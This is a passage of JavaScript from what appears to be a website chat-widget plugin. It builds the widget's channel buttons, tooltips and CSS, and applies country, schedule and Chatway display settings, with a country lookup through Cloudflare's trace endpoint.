    function removeChatyAnimation(widgetId) {
        if ($("#chaty-widget-" + widgetId).data("animation") != undefined && $("#chaty-widget-" + widgetId).data("animation") != "none") {
            var animationClass = "chaty-animation-" + $("#chaty-widget-" + widgetId).data("animation");
            $("#chaty-widget-" + widgetId + " ." + animationClass).removeClass(animationClass);
        }
        $("#chaty-widget-" + widgetId+ " .ch-pending-msg").remove();
    }

    function checkForCountry() {
        var hasCountryFilter = false;
        if (widgetData.length) {
            $.each(widgetData, function (key, widgetRecord) {
                if (isTrue(widgetRecord.triggers.has_countries) && !isEmpty(widgetRecord.triggers.countries) && widgetRecord.triggers.countries.length) {
                    hasCountryFilter = true;
                }
            });
        }
        if (hasCountryFilter) {
            clientCountry = getUserCountry();
            if (clientCountry != '') {
                startMakingWidgets();
            } else {
                getClientCountry();
            }
        } else {
            startMakingWidgets();
        }
    }

    /**
     *
     * Get client country from cloudflare API
     * Added On: 10/21/2021
     * Added By: Chirag Thummar
     *
     * */

    function getClientCountry() {
        var $ipurl = 'https://www.cloudflare.com/cdn-cgi/trace';
        $.get($ipurl, function (cloudflaredata) {
            var currentCountry = cloudflaredata.match("loc=(.*)");
            if (currentCountry.length > 1) {
                currentCountry = currentCountry[1];
                if (currentCountry) {
                    currentCountry = currentCountry.toUpperCase();
                    if (currentCountry == "") {
                        currentCountry = "-";
                    }
                    setUserCountry(currentCountry);
                    startMakingWidgets();
                }
            }
        });
    }

    /**
     *
     * Creating widgets from API response
     * Added On: 10/21/2021
     * Added By: Chirag Thummar
     *
     * */
    function startMakingWidgets() {
        if (widgetData.length) {
            $("body").append('<svg width="39" height="39" viewBox="0 0 39 39" class="hide-cht-svg-bg" fill="none" xmlns="http://www.w3.org/2000/svg"><defs> <linearGradient id="linear-gradient" x1="0.892" y1="0.192" x2="0.128" y2="0.85" gradientUnits="objectBoundingBox"> <stop offset="0" stop-color="#4a64d5"/> <stop offset="0.322" stop-color="#9737bd"/> <stop offset="0.636" stop-color="#f15540"/> <stop offset="1" stop-color="#fecc69"/> </linearGradient> <linearGradient id="linear-gradient-insta-dm" x1="0.892" y1="0.192" x2="0.128" y2="0.85" gradientUnits="objectBoundingBox"> <stop offset="0" stop-color="#4A64D5"></stop> <stop offset="0.322" stop-color="#9737BD"></stop> <stop offset="0.636" stop-color="#F15540"></stop> <stop offset="1" stop-color="#FECC69"></stop> </linearGradient></defs>');
            $.each(widgetData, function (key, widgetRecord) {

                var customCSS = "";
                var advanceCustomCSS = "";
                var activeChannels = 0;
                var activeChannelList = [];
                var channelSetting = {};

                /* check for country filter */
                var widgetStatus = checkForUserCountry(widgetRecord);
                widgetStatus = widgetStatus && checkForTimeSchedule(widgetRecord);
                widgetStatus = widgetStatus && checkForDayAndTimeSchedule(widgetRecord);

                // Chatway Settings
                let chatwaySettings = null;
                let hasChatway = 0;
                let chatwayPosition = null;
                let hasOnlyChatway = false;

                $.each(widgetRecord.channels, function (key, channel) {
                    var channelStatus = checkForChannel(channel);
                    if (channelStatus) {
                        if(channel.channel === "Chatway") {
                            hasChatway = true;
                            chatwayPosition = channel.chatway_position;
                            chatwaySettings = channel;
                            if (chatwayPosition === "inside-chaty" || widgetRecord.settings.cta_type === "chat-view") {
                                hasOnlyChatway = true;
                                activeChannels++;
                                activeChannelList.push(channel);
                            }
                        } else {
                            channelSetting = channel;
                            activeChannelList.push(channel);
                            activeChannels++;
                        }
                    }
                });

                if (widgetRecord.settings.default_state == "open" && activeChannels == 1 && widgetRecord.settings.cta_type != "chat-view") {
                    widgetRecord.settings.default_state = "click";
                    widgetData[key].settings.default_state = "click";
                }

                let chatwayClass = '';
                if(hasChatway) {
                    chatwayClass = 'has-chatway-channel'
                }

                let skipWidget = (activeChannels == 1 && hasOnlyChatway) ? false : true;

                if (skipWidget && widgetStatus && activeChannels > 0 && !$("#chaty-widget-" + widgetRecord.id).length) {
                    var widgetPosition = getWidgetPosition(widgetRecord.settings);
                    widgetPosition = (widgetPosition == "right") ? "right" : "left";
                    var toolTipPosition = getToolTipPosition(widgetRecord);
                    if(widgetRecord.settings.cta_type == "chat-view") {
                        var widgetHtml = "<div style='display: none' class='chaty chaty-has-chat-view chaty-id-" + widgetRecord.id + " chaty-widget-" + widgetRecord.id + " chaty-key-" + key + "' id='chaty-widget-" + widgetRecord.id + "' data-key='" + key + "' data-id='" + widgetRecord.id + "' data-identifier='" + widgetRecord.identifier + "' data-nonce='" + widgetRecord.settings.widget_token + "' >" +
                            "<div class='chaty-widget " + widgetPosition + "-position'>" +
                            "<div class='chaty-channels'>" +
                            "<div class='chaty-channel-list' id='csaas-channels-"+widgetRecord.id+"'></div>" +
                            "<div class='chaty-i-trigger csaas-widget-trigger "+chatwayClass+"'></div>" +
                            "</div>" +
                            "</div>" +
                            "</div>";
                        $("body").append(widgetHtml);

                        makeChatyChatView(widgetRecord);
                    } else {
                        var widgetHtml = "<div style='display: none' class='chaty chaty-id-" + widgetRecord.id + " chaty-widget-" + widgetRecord.id + " chaty-key-" + key + "' id='chaty-widget-" + widgetRecord.id + "' data-key='" + key + "' data-id='" + widgetRecord.id + "' data-identifier='" + widgetRecord.identifier + "' data-nonce='" + widgetRecord.settings.widget_token + "' >" +
                            "<div class='chaty-widget " + widgetPosition + "-position'>" +
                            "<div class='chaty-channels'>" +
                            "<div class='chaty-channel-list' id='csaas-channels-"+widgetRecord.id+"'></div>" +
                            "<div class='chaty-i-trigger csaas-widget-trigger "+chatwayClass+"'></div>" +
                            "</div>" +
                            "</div>" +
                            "</div>";
                        $("body").append(widgetHtml);
                    }

                    if (isTrue(widgetRecord.triggers.auto_hide_widget) && parseInt(widgetRecord.triggers.hide_after) > 0) {
                        $("#chaty-widget-" + widgetRecord.id).addClass("auto-hide-chaty");
                        $("#chaty-widget-" + widgetRecord.id).attr("data-time", widgetRecord.triggers.hide_after);
                    }

                    var clickStatus = checkChatyCookieExpired(widgetRecord.id, 'c-widget');
                    $("#chaty-widget-" + widgetRecord.id).addClass(widgetRecord.settings.show_cta);
                    if (activeChannels == 1 && widgetRecord.settings.cta_type != "chat-view") {
                        if (widgetRecord.settings.icon_view != "vertical") {
                            toolTipPosition = (widgetPosition != "right") ? "right" : "left";
                        }
                        var channelHtml = getChannelSetting(channelSetting, widgetRecord.id, toolTipPosition);
                        $("#chaty-widget-" + widgetRecord.id + " .chaty-i-trigger").append(channelHtml);
                        $("#chaty-widget-" + widgetRecord.id + " .chaty-i-trigger").addClass("single-channel");
                        $("#chaty-widget-" + widgetRecord.id + " .chaty-i-trigger .chaty-channel").addClass("single");

                        $("#chaty-widget-" + widgetRecord.id + " .chaty-widget").addClass("has-single");

                        var ctaText = widgetRecord.settings.cta_text;
                        if(!isEmpty(ctaText)) {
                            ctaText = htmlDecode(ctaText);
                        }
                        if (widgetRecord.settings.show_cta == "first_click") {
                            if (clickStatus) {
                                $("#chaty-widget-" + widgetRecord.id + " .chaty-tooltip").removeClass("chaty-tooltip");
                                $("#chaty-widget-" + widgetRecord.id + " .chaty-i-trigger .chaty-channel").addClass("active").addClass("chaty-tooltip").addClass("pos-"+toolTipPosition);

                                $("#chaty-widget-" + widgetRecord.id + " .chaty-i-trigger .chaty-channel").append("<span class='on-hover-text'>"+ctaText+"</span>").addClass("active").addClass("has-on-hover");
                                $("#chaty-widget-" + widgetRecord.id + " .chaty-i-trigger .chaty-channel a").append("<span class='on-hover-text'>"+ctaText+"</span>").addClass("has-on-hover");
                                $("#chaty-widget-" + widgetRecord.id + " .chaty-i-trigger .chaty-channel a").attr("data-text", ctaText);
                            } else {
                                $("#chaty-widget-" + widgetRecord.id + " .chaty-i-trigger .chaty-channel a").append("<span class='on-hover-text'>"+ctaText+"</span>").removeClass("active").addClass("has-on-hover");
                            }
                        }
                        if (widgetRecord.settings.show_cta == "all_time") {
                            $("#chaty-widget-" + widgetRecord.id + " .chaty-i-trigger .chaty-tooltip").append("<span class='on-hover-text'>"+ctaText+"</span>").addClass("active").addClass("has-on-hover");
                            $("#chaty-widget-" + widgetRecord.id + " .chaty-i-trigger.single-channel .chaty-channel a").attr("data-text", ctaText);
                        }

                        var channel = channelSetting;
                        if (channel.channel_type != "Instagram" || (channel.icon_color != "#ffffff" && channel.icon_color != "#fff")) {
                            customCSS += "#chaty-widget-" + widgetRecord.id + " ." + channel.channel_type + "-channel .color-element{ fill: " + channel.icon_color + "; color: " + channel.icon_color + ";}";
                            customCSS += "#chaty-widget-" + widgetRecord.id + " .channel-icon-" + channel.channel_type + " .color-element{ fill: " + channel.icon_color + "; color: " + channel.icon_color + ";}";
                        }

                        customCSS += "#chaty-widget-" + widgetRecord.id + " ." + channel.channel_type + "-channel .chaty-custom-icon { background-color: " + channel.icon_color + "; }";
                        customCSS += "#chaty-widget-" + widgetRecord.id + " ." + channel.channel_type + "-channel .chaty-svg { background-color: " + channel.icon_color + ";}";
                        customCSS += "#chaty-widget-" + widgetRecord.id + " .channel-icon-" + channel.channel_type + " .chaty-svg { background-color: " + channel.icon_color + ";}";

                        if(channel.channel_type == "Contact_Us") {
                            customCSS += ".chaty-contact-form-box #chaty-submit-button-" + widgetRecord.id + " {background-color: "+channel.contact_form_settings.button_bg_color+"; color: "+channel.contact_form_settings.button_text_color+";} ";
                            customCSS += "#chaty-form-" + widgetRecord.id + "-Contact_Us .chaty-contact-form-title {background-color: "+channel.contact_form_settings.title_bg_color+"; } ";
                        }

                        var closeHtml = '<div class="chaty-channel chaty-cta-close chaty-tooltip pos-' + toolTipPosition + '" data-hover="' + widgetRecord.settings.close_text + '">' +
                            '<div class="chaty-cta-button"><button type="button">' +
                            '<span class="chaty-svg">' +
                            '<svg viewBox="0 0 52 52" fill="none" xmlns="http://www.w3.org/2000/svg"><ellipse cx="26" cy="26" rx="26" ry="26" fill="' + widgetRecord.settings.widget_color + '"></ellipse><rect width="27.1433" height="3.89857" rx="1.94928" transform="translate(18.35 15.6599) scale(0.998038 1.00196) rotate(45)" fill="' + widgetRecord.settings.widget_icon_color + '"></rect><rect width="27.1433" height="3.89857" rx="1.94928" transform="translate(37.5056 18.422) scale(0.998038 1.00196) rotate(135)" fill="' + widgetRecord.settings.widget_icon_color + '"></rect></svg>' +
                            '</span>' +
                            '<span class="sr-only">Hide chaty</span>' +
                            '</button>' +
                            '</div>' +
                            '</div>';
                        $("#chaty-widget-" + widgetRecord.id + " .chaty-i-trigger").append(closeHtml);
                    } else {
                        $.each(widgetRecord.channels, function (key, channel) {
                            var channelStatus = checkForChannel(channel);
                            if (channelStatus && (channel.channel !== "Chatway" || (chatwayPosition === "inside-chaty" || widgetRecord.settings.cta_type === "chat-view"))) {

                                if (isValueEmpty(channel.channel_type)) {
                                    channel.channel_type = channel.channel;
                                }

                                if(widgetRecord.settings.cta_type == "chat-view") {
                                    var channelHtml = getChannelSetting(channel, widgetRecord.id, "top");
                                    $(".chaty-chat-view-" + widgetRecord.id + " .chaty-view-channels").append(channelHtml);
                                } else {
                                    var channelHtml = getChannelSetting(channel, widgetRecord.id, toolTipPosition);
                                    $("#chaty-widget-" + widgetRecord.id + " .chaty-channel-list").append(channelHtml);
                                }

                                if ((channel.channel_type != "Instagram" && channel.channel_type != "Instagram_DM") || (channel.icon_color != "#ffffff" && channel.icon_color != "#fff")) {
                                    customCSS += "#chaty-widget-" + widgetRecord.id + " ." + channel.channel_type + "-channel .color-element{ fill: " + channel.icon_color + "; color: " + channel.icon_color + ";}";
                                    customCSS += "#chaty-widget-" + widgetRecord.id + " .channel-icon-" + channel.channel_type + " .color-element{ fill: " + channel.icon_color + "; color: " + channel.icon_color + ";}";
                                }

                                customCSS += "#chaty-widget-" + widgetRecord.id + " ." + channel.channel_type + "-channel .chaty-custom-icon { background-color: " + channel.icon_color + "; }";
                                customCSS += "#chaty-widget-" + widgetRecord.id + " ." + channel.channel_type + "-channel .chaty-svg { background-color: " + channel.icon_color + ";}";
                                customCSS += "#chaty-widget-" + widgetRecord.id + " .channel-icon-" + channel.channel_type + " .chaty-svg { background-color: " + channel.icon_color + ";}";

                                customCSS += ".chaty-chat-view-" + widgetRecord.id + " ." + channel.channel_type + "-channel .chaty-custom-icon { background-color: " + channel.icon_color + "; }";
                                customCSS += ".chaty-chat-view-" + widgetRecord.id + " ." + channel.channel_type + "-channel .chaty-svg { background-color: " + channel.icon_color + ";}";
                                customCSS += ".chaty-chat-view-" + widgetRecord.id + " .channel-icon-" + channel.channel_type + " .chaty-svg { background-color: " + channel.icon_color + ";}";

                                if(channel.channel_type == "Contact_Us") {
                                    customCSS += ".chaty-contact-form-box #chaty-submit-button-" + widgetRecord.id + " {background-color: "+channel.contact_form_settings.button_bg_color+"; color: "+channel.contact_form_settings.button_text_color+";} ";
                                    customCSS += "#chaty-form-" + widgetRecord.id + "-Contact_Us .chaty-contact-form-title {background-color: "+channel.contact_form_settings.title_bg_color+"; } ";
                                }
                            }
                        });

                        var widgetIcon = getWidgetIcon(widgetRecord.settings, widgetRecord.id);
                        /* check for widget CTA button */
                        var ctaText = widgetRecord.settings.cta_text;
                        if (widgetRecord.settings.show_cta == "first_click") {
                            if (!clickStatus) {
                                ctaText = "";
                            }
                        }

                        var ctaToolTipPosition = toolTipPosition;
                        if (widgetRecord.settings.icon_view == "horizontal") {
                            if (widgetPosition == "left") {
                                ctaToolTipPosition = "right";
                            } else {
                                ctaToolTipPosition = "left";
                            }
                        }

                        if(!isEmpty(ctaText)) {
                            ctaText = htmlDecode(ctaText);
                        }

                        var widgetButton = '<div class="chaty-channel chaty-cta-main chaty-tooltip has-on-hover pos-' + ctaToolTipPosition + ' active" data-widget="' + widgetRecord.id + '" >' +
                            '<span class="on-hover-text">'+ctaText+'</span>' +
                            '<div class="chaty-cta-button">' +
                            '<button type="button" class="open-chaty">' +
                            widgetIcon +
                            '<span class="sr-only">Open chaty</span>' +
                            '</button>' +
                            '<button type="button" class="open-chaty-channel"><span class="sr-only">chaty buttons</span></button>' +
                            '</div>' +
                            '</div>';
                        $("#chaty-widget-" + widgetRecord.id + " .chaty-i-trigger").html(widgetButton);

                        /* close button */
                        var closeHtml = '<div class="chaty-channel chaty-cta-close chaty-tooltip pos-' + toolTipPosition + '" data-hover="' + widgetRecord.settings.close_text + '">' +
                            '<div class="chaty-cta-button"><button type="button">' +
                            '<span class="chaty-svg">' +
                            '<svg viewBox="0 0 52 52" fill="none" xmlns="http://www.w3.org/2000/svg"><ellipse cx="26" cy="26" rx="26" ry="26" fill="' + widgetRecord.settings.widget_color + '"></ellipse><rect width="27.1433" height="3.89857" rx="1.94928" transform="translate(18.35 15.6599) scale(0.998038 1.00196) rotate(45)" fill="' + widgetRecord.settings.widget_icon_color + '"></rect><rect width="27.1433" height="3.89857" rx="1.94928" transform="translate(37.5056 18.422) scale(0.998038 1.00196) rotate(135)" fill="' + widgetRecord.settings.widget_icon_color + '"></rect></svg>' +
                            '</span>' +
                            '<span class="sr-only">Hide chaty</span>' +
                            '</button>' +
                            '</div>' +
                            '</div>';
                        $("#chaty-widget-" + widgetRecord.id + " .chaty-i-trigger").append(closeHtml);
                    }

                    /* check for State */
                    $.each(widgetRecord.channels, function (key, channel) {
                        if(channel.channel_type == "Contact_Us" && channel.hide_recaptcha_badge == "yes") {
                            customCSS += ".grecaptcha-badge {visibility: hidden;}";
                        }
                    });


                    if(widgetRecord.settings.cta_type == "chat-view") {
                        widgetRecord.settings.show_close_button == "yes";
                    }


                    var clickStatus = checkChatyCookieExpired(widgetRecord.id, 'c-widget');
                    if (clickStatus && (widgetRecord.settings.default_state != "open" || activeChannels == 1)) {
                        checkForPendingMessage(widgetRecord.settings, widgetRecord.id);
                        checkForWidgetAnimation(widgetRecord.settings, widgetRecord.id);
                    }

                    var extraSpace = 0;
                    /* check for close button */
                    if (widgetRecord.settings.default_state == "open" && !isTrue(widgetRecord.settings.show_close_button)) {
                        $("#chaty-widget-" + widgetRecord.id + " .chaty-widget").addClass("chaty-no-close-button").addClass("chaty-open");
                        extraSpace = 1;
                    }

                    if(hasChatway) {
                        $("#chaty-widget-"+widgetRecord.id+" .chaty-widget").addClass(chatwayPosition);
                        if (chatwayPosition === "above-chaty") {
                            $("#chaty-widget-"+widgetRecord.id+" .chaty-widget").addClass("has-chatway");

                            let toolTipPosition = getToolTipPosition(widgetRecord);

                            let channelHtml = getChannelSetting(chatwaySettings, widgetRecord.id, toolTipPosition, key, widgetRecord.settings);
                            if ($("#chaty-widget-"+widgetRecord.id).length) {
                                $("#chaty-widget-"+widgetRecord.id+" .chaty-channel-list").prepend(channelHtml);
                                customExtraCSS += "#chaty-widget-" + widgetRecord.id + " ." + chatwaySettings.channel_type + "-channel .color-element{ fill: " + chatwaySettings.icon_color + "; color: " + chatwaySettings.icon_color + ";}";
                                customExtraCSS += "#chaty-widget-" + widgetRecord.id + " ." + chatwaySettings.channel_type + "-channel .csaas-svg { background-color: " + chatwaySettings.icon_color + ";}";
                                customExtraCSS += ".channel-" + widgetRecord.id + "-" + chatwaySettings.channel_type + " .csaas-svg { background-color: " + chatwaySettings.icon_color + ";}";

                                customCSS += "#chaty-widget-" + widgetRecord.id + " ." + chatwaySettings.channel_type + "-channel .chaty-custom-icon { background-color: " + chatwaySettings.icon_color + "; }";
                                customCSS += "#chaty-widget-" + widgetRecord.id + " ." + chatwaySettings.channel_type + "-channel .chaty-svg { background-color: " + chatwaySettings.icon_color + ";}";
                                customCSS += "#chaty-widget-" + widgetRecord.id + " .channel-icon-" + chatwaySettings.channel_type + " .chaty-svg { background-color: " + chatwaySettings.icon_color + ";}";
                            }
                        }
                    }

                    /* checking for google analytics */
                    if (isTrue(widgetRecord.settings.is_google_analytics_enabled)) {
                        $("#chaty-widget-" + widgetRecord.id + " .chaty-channel-list .chaty-channel > a").addClass("has-gae");
                        $("#chaty-form-" + widgetRecord.id + "-chaty-chat-view .chaty-channel > a").addClass("has-gae");
                        $("#chaty-widget-" + widgetRecord.id + " .chaty-i-trigger.single-channel .chaty-channel > a").addClass("has-gae");

                        $(".chaty-outer-forms.chaty-whatsapp-btn-form.chaty-form-" + widgetRecord.id + " form.add-analytics").addClass("form-google-analytics");
                        $(".whatsapp-chaty-form-" + widgetRecord.id).addClass("has-form-gae");
                    }

                    /* checking for custom CSS */
                    if (isTrue(widgetRecord.settings.has_custom_css) && !isEmpty(widgetRecord.settings.custom_css)) {
                        advanceCustomCSS += widgetRecord.settings.custom_css;
                    }

                    /* check for State */
                    if (widgetRecord.settings.default_state == "hover") {
                        $("#chaty-widget-" + widgetRecord.id).addClass("open-on-hover");
                    } else if (widgetRecord.settings.default_state == "open") {

                        $("#chaty-widget-" + widgetRecord.id + " .chaty-widget").addClass("default-open");
                        if (clickStatus || !isTrue(widgetRecord.settings.show_close_button)) {
                            $("#chaty-widget-" + widgetRecord.id + " .chaty-widget:not(.has-single)").addClass("chaty-open");
                        }
                        if(!clickStatus) {
                            $("#chaty-widget-" + widgetRecord.id + " .chaty-widget").removeClass("default-open");
                        }
                    }

                    if($("#chaty-widget-" + widgetRecord.id + " .chaty-widget:not(.has-single):not(.chaty-no-close-button)").hasClass("default-open")) {
                        if (isTrue(widgetRecord.settings.bg_blur_effect)) {
                            $("body").addClass("add-bg-blur-effect");
                        }
                    } else {
                        $("body").removeClass("add-bg-blur-effect");
                    }

                    if (isTrue(widgetRecord.settings.bg_blur_effect)) {
                        $("#chaty-widget-" + widgetRecord.id + " .chaty-widget:not(.chaty-no-close-button)").addClass("has-bg-blur-effect");
                    }

                    /* set widget channel height */
                    var widgetSize = getWidgetSize(widgetRecord.settings.widget_size, widgetRecord.settings.custom_widget_size);
                    widgetSize = parseInt(widgetSize);
                    customCSS += "#chaty-widget-" + widgetRecord.id + " .chaty-channel-list .chaty-channel {width: " + widgetSize + "px; height: " + widgetSize + "px; }";
                    customCSS += "#chaty-widget-" + widgetRecord.id + " .chaty-channel-list .chaty-channel > a {width: " + widgetSize + "px; height: " + widgetSize + "px; }";
                    customCSS += "#chaty-widget-" + widgetRecord.id + " .chaty-channel-list .chaty-channel > a .chaty-custom-icon {display:block; width: " + widgetSize + "px; height: " + widgetSize + "px; line-height: " + widgetSize + "px; font-size: " + parseInt(widgetSize / 2) + "px; }";
                    customCSS += "#chaty-widget-" + widgetRecord.id + " .chaty-channel-list .chaty-channel button {width: " + widgetSize + "px; height: " + widgetSize + "px; margin: 0; padding:0; outline: none; border-radius: 50%;}";
                    customCSS += "#chaty-widget-" + widgetRecord.id + " .chaty-channel-list .chaty-channel .chaty-svg {width: " + widgetSize + "px; height: " + widgetSize + "px; }";
                    customCSS += "#chaty-widget-" + widgetRecord.id + " .chaty-channel-list .chaty-channel .chaty-svg img {width: " + widgetSize + "px; height: " + widgetSize + "px; }";
                    customCSS += "#chaty-widget-" + widgetRecord.id + " .chaty-channel-list .chaty-channel span.chaty-icon {width: " + widgetSize + "px; height: " + widgetSize + "px; }";
                    customCSS += "#chaty-widget-" + widgetRecord.id + " .chaty-channel-list .chaty-channel a {width: " + widgetSize + "px; height: " + widgetSize + "px; }";
                    customCSS += "#chaty-widget-" + widgetRecord.id + " .chaty-channel-list .chaty-channel .chaty-svg .chaty-custom-channel-icon {width: " + widgetSize + "px; height: " + widgetSize + "px; line-height: " + widgetSize + "px; display: block; font-size:" + (parseInt(widgetSize / 2)) + "px; }";
                    customCSS += "#chaty-widget-" + widgetRecord.id + " .chaty-i-trigger .chaty-cta-button {background-color: " + widgetRecord.settings.widget_color + "; }";
                    customCSS += "#chaty-widget-" + widgetRecord.id + " .chaty-i-trigger .chaty-cta-button button {background-color: " + widgetRecord.settings.widget_color + "; }";
                    customCSS += "#chaty-widget-" + widgetRecord.id + " .chaty-i-trigger .chaty-channel {width: " + widgetSize + "px; height: " + widgetSize + "px; }";
                    customCSS += "#chaty-widget-" + widgetRecord.id + " .chaty-i-trigger .chaty-channel > a {width: " + widgetSize + "px; height: " + widgetSize + "px; }";
                    customCSS += "#chaty-widget-" + widgetRecord.id + " .chaty-i-trigger .chaty-channel > a .chaty-custom-icon {display:block; width: " + widgetSize + "px; height: " + widgetSize + "px; line-height: " + widgetSize + "px; font-size: " + parseInt(widgetSize / 2) + "px; }";
                    customCSS += "#chaty-widget-" + widgetRecord.id + " .chaty-i-trigger .chaty-channel button {width: " + widgetSize + "px; height: " + widgetSize + "px; margin: 0; padding:0; outline: none; border-radius: 50%;}";
                    customCSS += "#chaty-widget-" + widgetRecord.id + " .chaty-i-trigger .chaty-channel .chaty-svg {width: " + widgetSize + "px; height: " + widgetSize + "px; }";
                    customCSS += "#chaty-widget-" + widgetRecord.id + " .chaty-i-trigger .chaty-channel .chaty-svg img {width: " + widgetSize + "px; height: " + widgetSize + "px; }";
                    customCSS += "#chaty-widget-" + widgetRecord.id + " .chaty-i-trigger .chaty-channel span.chaty-icon {width: " + widgetSize + "px; height: " + widgetSize + "px; }";
                    customCSS += "#chaty-widget-" + widgetRecord.id + " .chaty-i-trigger .chaty-channel a {width: " + widgetSize + "px; height: " + widgetSize + "px; }";
                    customCSS += "#chaty-widget-" + widgetRecord.id + " .chaty-i-trigger .chaty-channel .chaty-svg .chaty-custom-channel-icon {width: " + widgetSize + "px; height: " + widgetSize + "px; line-height: " + widgetSize + "px; display: block; font-size:" + (parseInt(widgetSize / 2)) + "px; }";

                    customCSS += "#chaty-widget-" + widgetRecord.id + " .chaty-i-trigger .ch-pending-msg {background-color: " + widgetRecord.settings.pending_mesg_count_bgcolor + "; color: " + widgetRecord.settings.pending_mesg_count_color + "; }";

                    customCSS += "#chaty-widget-" + widgetRecord.id + " .chaty-i-trigger .chaty-channel .chaty-svg .widget-fa-icon {line-height: " + widgetSize + "px; font-size:" + (parseInt(widgetSize / 2)) + "px; }";

                    if (widgetRecord.settings.icon_view == "vertical") {
                        customCSS += "#chaty-widget-" + widgetRecord.id + " .chaty-channel-list {height: " + (activeChannels * (widgetSize + 8)) + "px; }";
                        customCSS += "#chaty-widget-" + widgetRecord.id + " .chaty-channel-list {width: " + (widgetSize + 8) + "px; }";

                        for (var i = 0; i <= activeChannels; i++) {
                            customCSS += "#chaty-widget-" + widgetRecord.id + " .chaty-open .chaty-channel-list .chaty-channel:nth-child(" + (i + 1) + ") {-webkit-transform: translateY(-" + ((widgetSize + 8) * (activeChannels - i - extraSpace)) + "px); transform: translateY(-" + ((widgetSize + 8) * (activeChannels - i - extraSpace)) + "px);}";
                            customCSS += "#chaty-widget-" + widgetRecord.id + " .chaty-open.above-chaty.has-chatway .chaty-channel-list .chaty-channel:nth-child(" + (i + 1) + ") {-webkit-transform: translateY(-" + ((widgetSize + 8) * (activeChannels - i - extraSpace + 1)) + "px); transform: translateY(-" + ((widgetSize + 8) * (activeChannels - i - extraSpace + 1)) + "px);}";
                        }
                        if(hasChatway && chatwayPosition == "inside-chaty") {
                            let i = 0, j = 1;
                            for(let key = 0; key < activeChannelList.length; key++){
                                channel = activeChannelList[key]
                                customCSS += "body.chatway--active #chaty-widget-" + widgetRecord.id + " .chaty-open .chaty-channel-list .chaty-channel."+channel.channel+"-link {-webkit-transform: translateY(-" + ((widgetSize + 8) * (activeChannels - i - extraSpace)) + "px); transform: translateY(-" + ((widgetSize + 8) * (activeChannels - i - extraSpace)) + "px);}";
                                if(channel.channel != "Chatway") {
                                    customCSS += "body:not(.chatway--active) #chaty-widget-" + widgetRecord.id + " .chaty-open .chaty-channel-list .chaty-channel."+channel.channel+"-channel-link {-webkit-transform: translateY(-" + ((widgetSize + 8) * (activeChannels - i  - j - extraSpace)) + "px); transform: translateY(-" + ((widgetSize + 8) * (activeChannels - i - j - extraSpace)) + "px);}";
                                } else {
                                    j = 0;
                                }
                                i++;
                            }
                        } else {
                            let i = 0;
                            for (i = 0; i <= activeChannels; i++) {
                                customCSS += "#chaty-widget-" + widgetRecord.id + " .chaty-open .chaty-channel-list .chaty-channel:nth-child(" + (i + 1) + ") {-webkit-transform: translateY(-" + ((widgetSize + 8) * (activeChannels - i - extraSpace)) + "px); transform: translateY(-" + ((widgetSize + 8) * (activeChannels - i - extraSpace)) + "px);}";
                            }
                            if (chatwayPosition == "above-chaty") {
                                customCSS += "#chaty-widget-" + widgetRecord.id + " .chaty-channel-list .Chatway-channel-link {-webkit-transform: translateY(-" + ((widgetSize + 8) * (extraSpace)) + "px); transform: translateY(-" + ((widgetSize + 8) * (1 - extraSpace)) + "px);}";
                            }
                        }
                    } else {
                        $("#chaty-widget-" + widgetRecord.id + " .chaty-widget").addClass("hor-mode");
                        customCSS += "#chaty-widget-" + widgetRecord.id + " .chaty-channel-list {width: " + (activeChannels * (widgetSize + 8)) + "px; }";
                        customCSS += "#chaty-widget-" + widgetRecord.id + " .chaty-channel-list {height: " + (widgetSize) + "px; }";
                        let i = 0;
                        if(hasChatway && chatwayPosition == "inside-chaty") {
                            let i = 0, j = 1;
                            for(let key = 0; key < activeChannelList.length; key++){
                                channel = activeChannelList[key]
                                customCSS += "body.chatway--active .chaty-widget-" + widgetRecord.id + " .chaty-widget.left-position.hor-mode.chaty-open .chaty-channel-list .chaty-channel:nth-child(" + (i + 1) + ") {-webkit-transform: translateX(" + ((widgetSize + 8) * (activeChannels - i - extraSpace)) + "px); transform: translateX(" + ((widgetSize + 8) * (activeChannels - i - extraSpace)) + "px);}";
                                customCSS += "body.chatway--active .chaty-widget-" + widgetRecord.id + " .chaty-widget.right-position.hor-mode.chaty-open .chaty-channel-list .chaty-channel:nth-child(" + (i + 1) + ") {-webkit-transform: translateX(-" + ((widgetSize + 8) * (activeChannels - i - extraSpace)) + "px); transform: translateX(-" + ((widgetSize + 8) * (activeChannels - i - extraSpace)) + "px);}";
                                if(channel.channel != "Chatway") {
                                    customCSS += "body:not(.chatway--active) #chaty-widget-" + widgetRecord.id + " .chaty-widget.left-position.hor-mode.chaty-open .chaty-channel-list .chaty-channel:nth-child(" + (i + 1) + ") {-webkit-transform: translateX(" + ((widgetSize + 8) * (activeChannels - i - j - extraSpace)) + "px); transform: translateX(" + ((widgetSize + 8) * (activeChannels - i - j - extraSpace)) + "px);}";
                                    customCSS += "body:not(.chatway--active) #chaty-widget-" + widgetRecord.id + " .chaty-widget.right-position.hor-mode.chaty-open .chaty-channel-list .chaty-channel:nth-child(" + (i + 1) + ") {-webkit-transform: translateX(-" + ((widgetSize + 8) * (activeChannels - i - j - extraSpace)) + "px); transform: translateX(-" + ((widgetSize + 8) * (activeChannels - i - j - extraSpace)) + "px);}";
                                } else {
                                    j = 0;
                                }
                                i++;
                            }
                        } else {
                            for (i = 0; i <= activeChannels; i++) {
                                customCSS += "#chaty-widget-" + widgetRecord.id + " .chaty-widget.left-position.hor-mode.chaty-open .chaty-channel-list .chaty-channel:nth-child(" + (i + 1) + ") {-webkit-transform: translateX(" + ((widgetSize + 8) * (activeChannels - i - extraSpace)) + "px); transform: translateX(" + ((widgetSize + 8) * (activeChannels - i - extraSpace)) + "px);}";
                                customCSS += "#chaty-widget-" + widgetRecord.id + " .chaty-widget.right-position.hor-mode.chaty-open .chaty-channel-list .chaty-channel:nth-child(" + (i + 1) + ") {-webkit-transform: translateX(-" + ((widgetSize + 8) * (activeChannels - i - extraSpace)) + "px); transform: translateX(-" + ((widgetSize + 8) * (activeChannels - i - extraSpace)) + "px);}";
                            }
                            if(chatwayPosition == "above-chaty") {
                                customCSS += "#chaty-widget-" + widgetRecord.id + " .chaty-widget.left-position.hor-mode .chaty-channel-list .Chatway-channel-link {-webkit-transform: translateX(" + ((widgetSize + 8) * (1 - extraSpace)) + "px); transform: translateX(" + ((widgetSize + 8) * (1 - extraSpace)) + "px);}";
